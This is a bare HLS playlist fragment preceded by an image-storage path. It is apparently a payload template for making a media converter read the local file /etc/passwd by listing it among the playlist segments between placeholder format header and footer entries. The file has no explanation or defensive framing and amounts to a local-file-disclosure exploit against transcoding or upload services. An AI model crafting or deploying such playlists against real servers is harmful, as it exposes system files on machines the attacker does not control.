 #EXTM3U
#EXT-X-MEDIA-SEQUENCE:1
#EXTINF:1.0,
data:<format-header>
#EXTINF:1.0,
file:///etc/passwd
#EXTINF:1.0,
data:<format-footer>
#EXT-X-ENDLIST
 
